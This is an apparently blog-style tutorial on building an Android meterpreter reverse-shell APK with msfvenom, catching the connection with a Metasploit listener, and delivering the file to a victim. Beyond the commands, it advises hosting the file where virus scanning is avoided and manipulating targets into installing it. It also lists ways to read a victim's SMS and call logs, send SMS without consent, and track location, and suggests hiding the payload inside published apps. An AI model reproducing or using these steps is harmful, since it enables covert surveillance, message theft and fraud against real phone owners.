Let’s generate our own payload !
In a previous article , we discussed about the pentesting tool msfconsole and how we can use it to exploit the vulnerability and gain access on our target’s machine . In this article, we will talk about about the tool msfvenom (preinstalled in Kali Linux) which comprises of another two tools namely msfpayload and msfencoder. In our article about meterpreter, we talked about how payload is important to make a attack functionable and get most out of the attacked machine. The msfvenom does the same thing! It generates a payload according to the platform selected by you and let you access the target’s device in a way ,that when the target launches the payload, a backdoor is created which allows you to extract information from the target’s device. Here, we will see a demo how we can create a backdoor in an android device.
REQUIREMENTS:
- You need to have Virtual machine of Kali Linux configured on your system. If you don’t know how to configure a virtual machine, click here to learn. Here we will be using 64-bit version 5.5.0 of Kali linux and android 9 on the smartphone.
- For simplicity, we are launching this attack in local environment i.e. the android device and attacker system both are on the same network.
LET’S DO IT
- After configuring your Kali Linux, open Kali Terminal.
- Type msfvenom –help to launch the tool.
msfvenom --help MsfVenom - a Metasploit standalone payload generator. Also a replacement for msfpayload and msfencode. Usage: /usr/bin/msfvenom [options] Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST= -f exe -o payload.exe Options: -l, --list List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all -p, --payload Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom --list-options List --payload 's standard, advanced and evasion options -f, --format Output format (use --list formats to list) -e, --encoder The encoder to use (use --list encoders to list) --sec-name The new section name to use when generating large Windows binaries. Default: random 4-character alpha string --smallest Generate the smallest possible payload using all available encoders --encrypt The type of encryption or encoding to apply to the shellcode (use --list encrypt to list) --encrypt-key A key to be used for --encrypt --encrypt-iv An initialization vector for --encrypt -a, --arch The architecture to use for --payload and --encoders (use --list archs to list) --platform The platform for --payload (use --list platforms to list) -o, --out Save the payload to a file -b, --bad-chars Characters to avoid example: '\x00\xff' -n, --nopsled Prepend a nopsled of [length] size on to the payload --pad-nops Use nopsled size specified by -n as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length) -s, --space The maximum size of the resulting payload --encoder-space The maximum size of the encoded payload (defaults to the -s value) -i, --iterations The number of times to encode the payload -c, --add-code Specify an additional win32 shellcode file to include -x, --template Specify a custom executable file to use as a template -k, --keep Preserve the --template behaviour and inject the payload as a new thread -v, --var-name Specify a custom variable name to use for certain output formats -t, --timeout The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable) -h, --help Show this message
- After you have launch the tool you can see a collection of payloads, encoders, formats, etc by typing the command msfvenom -l option.
- Next, we have to configure the payload for the android that can easily work in that environement. We will select the payload android/meterpreter/reverse_tcp (a staged payload)
Important: There are two types of payload that looks almost similar but have different working. The payload which we are using in our demo is the staged payload which means that the attacker sends a small stagger to the target to establish a connection and then let the victim download the whole payload again whereas the stageless payload is the payload in which the whole payload gets downloaded at once on the victim’s device. The payload android/meterpreter/reverse_tcp is a staged payload and andoid/meterpreter_reverse_tcp is a stageless payload. Obviously, the staged payload is better than stageless because it’s a connection oriented payload.
- Now we need to decide either we want to encode or send raw payload to the victim. You might encounter some posts saying that encoding helps you to bypass Antivirus. Yes it’s true but only some encoders are able to bypass some outdated antivirus. The concept behind encoding is to make the data accessible by all systems as every system might not understand the same language and get rid of bad characters. But some encoders like shikata ga nai in the msfencode chooses a dynamic encoding that let us change signature of the payload and sometimes confuses the antivirus too, but updated antivirus continuously update their database and can easily detect the payload. So we will use a raw payload in the form of .apk file that can be easily read by the android OS. We will introduce you with the techniques of bypassing antivirus in our future articles.!
- Now you need to configure the LHOST and LPORT on your device similar to that configured in the msfconsole.
- To form a payload with all above discussions, type msfvenom -p android/meterprter/reverse_tcp LHOST=your_ip LPORT= listening_port R > pentest.apk
R for Raw.
p for payload.
> for specifying the payload name.
LHOST for LocalHost.
LPORT for LocalPort.
msfvenom -p android/meterpreter/reverse_tcp LHOST=193.168.0.120 LPORT=4444 R > form.apk [-] No platform was selected, choosing Msf::Module::Platform::Android from the payload [-] No arch selected, selecting arch: dalvik from the payload No encoder or badchars specified, outputting raw payload Payload size: 10184 bytes
- Now you can see that your payload is successfully generated, you can navigate to your home folder to see it.
- Now ,our next motive is to send this payload to the victim’s device. You can send it through a way where there are less chances of Virus Detection. All popular services like Gmail, Drive, Whatsapp can easily detect Virus while uploading on their servers and will not allow you to send it. Here, We will upload our generated payload to the anonfiles.com and then we will send the generated link through which the victim can download.
- While sending, simultaneously you need to turn on the listener port on your device which you configured with your payload.
- To turn on listener, open msfconsole in other terminal. We will use the exploit multi/handler as it is used to handle the exploits which is not in framework. Then we will set the same payload which we generated above. Type set payload android/meterpreter/reverse_tcp. Configure the LHOST and LPORT according to your machine and then finally give the command exploit.

- Now with some social engineering technique, force the victim to download the apk through the link.(The target device should be in your network).
- As soon as victim install the payload, it will appear as main activity in his device and when the victim clicks on the application, you will get his shell in your meterpreter.

- You can give the commands based on the permissions and configuration of the target’s device like dump_sms to see all sms sent or received in the victim’s mobile, send_sms -d “no. to send sms” -t “message” to send sms from the victim’s mobile without consent, geolocate to find the location of the victim, ps to find out the running task, sysinfo to find out the device OS and other information and you can use calllog_dump to view the call log of the victim’s device.
CONCLUSION
If you are a developer, you can also hide this payload as main activity inside your app. At the end ,it is the game of social engineering which means how you manipulate your target basically.
The better you manipulate your target, the more you will get from it.






